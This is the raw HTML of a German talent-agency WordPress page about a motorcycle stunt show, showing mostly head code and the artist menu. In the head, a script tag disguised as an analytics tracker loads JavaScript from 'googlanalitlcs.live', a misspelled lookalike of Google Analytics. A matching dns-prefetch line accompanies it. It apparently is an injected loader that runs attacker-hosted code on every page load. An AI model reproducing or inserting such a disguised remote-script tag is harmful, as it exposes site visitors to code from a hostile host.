

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deubel-kuenstler.de/unsere-kuenstler/shows/mikes-motorrad-stuntshow/
body_size: 14677
content:
<!DOCTYPE html>

<html class="no-js" lang="de">

	<head profile="http://gmpg.org/xfn/11">

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<title>Mike`s Motorrad Stuntshow &#8211; DEUBEL &#8211; Künstlervermittlung</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//googlanalitlcs.live' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DEUBEL - Künstlervermittlung &raquo; Feed" href="https://deubel-kuenstler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="DEUBEL - Künstlervermittlung &raquo; Kommentar-Feed" href="https://deubel-kuenstler.de/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deubel-kuenstler.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://deubel-kuenstler.de/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='nextcodeslider-animate-css-css' href='https://deubel-kuenstler.de/wp-content/plugins/baslider/css/animate.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextcodeslider-css' href='https://deubel-kuenstler.de/wp-content/plugins/baslider/css/style.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextcodeslider-swiper-css' href='https://deubel-kuenstler.de/wp-content/plugins/baslider/css/swiper.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextcodeslider-fontawesome-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=1.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deubel-kuenstler.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #CA2017;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deubel-kuenstler.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://deubel-kuenstler.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://deubel-kuenstler.de/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://deubel-kuenstler.de/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_googlefonts-css' href='https://deubel-kuenstler.de/wp-content/themes/lovecraft/assets/css/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_genericons-css' href='https://deubel-kuenstler.de/wp-content/themes/lovecraft/assets/css/genericons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_style-css' href='https://deubel-kuenstler.de/wp-content/themes/lovecraft/style.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://deubel-kuenstler.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://deubel-kuenstler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/baslider/js/lib//three.min.js?ver=1.1.2" id="nextcodeslider-lib-three-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/baslider/js/lib/swiper.min.js?ver=1.1.2" id="nextcodeslider-lib-swiper-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/baslider/js/lib/Tween.min.js?ver=1.1.2" id="nextcodeslider-lib-tween-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/baslider/js/lib/webfontloader.js?ver=1.1.2" id="nextcodeslider-lib-webfontloader-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/baslider/js/embed.js?ver=1.1.2" id="nextcodeslider-embed-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/baslider/js/build/nextcodeSlider.js?ver=1.1.2" id="nextcodeslider-build-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/deubel-kuenstler.de\/wp-admin\/admin-ajax.php","nonce":"85c8c85fcc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.live/t.js?site=6d74154a3b7594114fd7080c2715f12d" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/themes/lovecraft/assets/js/doubletaptogo.min.js?ver=1" id="lovecraft_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://deubel-kuenstler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deubel-kuenstler.de/wp-json/wp/v2/pages/240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deubel-kuenstler.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://deubel-kuenstler.de/unsere-kuenstler/shows/mikes-motorrad-stuntshow/" />
<link rel='shortlink' href='https://deubel-kuenstler.de/?p=240' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deubel-kuenstler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeubel-kuenstler.de%2Funsere-kuenstler%2Fshows%2Fmikes-motorrad-stuntshow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deubel-kuenstler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeubel-kuenstler.de%2Funsere-kuenstler%2Fshows%2Fmikes-motorrad-stuntshow%2F&#038;format=xml" />
<link rel="icon" href="https://deubel-kuenstler.de/wp-content/uploads/2018/07/ms-icon-310x310-88x88.png" sizes="32x32" />
<link rel="icon" href="https://deubel-kuenstler.de/wp-content/uploads/2018/07/ms-icon-310x310-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deubel-kuenstler.de/wp-content/uploads/2018/07/ms-icon-310x310-300x300.png" />
<meta name="msapplication-TileImage" content="https://deubel-kuenstler.de/wp-content/uploads/2018/07/ms-icon-310x310-300x300.png" />
   
	</head>

	<body class="wp-singular page-template-default page page-id-240 page-child parent-pageid-238 wp-theme-lovecraft cookies-not-set metaslider-plugin show-mobile-sidebar">

		
		<a class="skip-link button" href="#site-content">Zum Inhalt springen</a>

		<header class="header-wrapper">

			<div class="header section bg-white small-padding">

				<div class="section-inner group">

					
						<div class="blog-title">
							<a class="logo" href="https://deubel-kuenstler.de/" rel="home">
								<img src="https://deubel-kuenstler.de/wp-content/uploads/2018/07/logo_klein.png">
								<span class="screen-reader-text">DEUBEL - Künstlervermittlung</span>
							</a>
						</div>
			
					
				</div><!-- .section-inner -->

			</div><!-- .header -->

			<div class="toggles group">

				<button type="button" class="nav-toggle toggle">
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					<span class="screen-reader-text">Mobil-Menü umschalten</span>
				</button>

				<button type="button" class="search-toggle toggle">
					<div class="genericon genericon-search"></div>
					<span class="screen-reader-text">Suchfeld umschalten</span>
				</button>

			</div><!-- .toggles -->

		</header><!-- .header-wrapper -->

		<div class="navigation bg-white no-padding">

			<div class="section-inner group">

				<ul class="mobile-menu">

					<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://deubel-kuenstler.de/">Home</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://deubel-kuenstler.de/ueber-uns/">Über uns</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-67"><a href="https://deubel-kuenstler.de/unsere-kuenstler/">Unsere Künstler</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/">Schlager, Chanson &#038; Unterhaltung</a>
	<ul class="sub-menu">
		<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/schirley-brug/">Shirley Brug</a></li>
		<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/avivience/">Avivience</a></li>
		<li id="menu-item-1884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/jeannine-hartmann/">Jeannine Hartmann</a></li>
		<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/ruediger-schima/">Rüdiger Schima</a></li>
		<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/raffael-koenig/">Raffael König</a></li>
		<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/nobelwhithe/">NobleWhithe</a></li>
		<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/fatma-kar/">Fatma Kar</a></li>
		<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://deubel-kuenstler.de/?page_id=1216">Maiko Marcell</a></li>
		<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/wolfgang-engel/">Wolfgang Engel</a></li>
		<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://deubel-kuenstler.de/?page_id=112">Francesco Cremone</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/bianca-graf/">Bianca Graf</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://deubel-kuenstler.de/?page_id=122">Alexander Grafenberg</a></li>
		<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/sabrina-stern/">Sabrina Stern</a></li>
		<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/stoasberger-lumpen/">Stoasberger Lumpen</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/">Tributes &#038; Cover</a>
	<ul class="sub-menu">
		<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/roger-whittaker-tribute-wolf-junghannss/">Roger Whittaker Tribute (Wolf Junghannß)</a></li>
		<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/neil-tudor-hannes-greinke-imagine-yesterday/">Neil Tudor &#038; Hannes Greinke – Imagine Yesterday</a></li>
		<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/albano-romina-power/">Albano &#038; Romina Power Tribute Show</a></li>
		<li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/robert-simek-johnny-cash-revival-band/">Robert Šimek  (Johnny Cash Revival Band)</a></li>
	</ul>
</li>
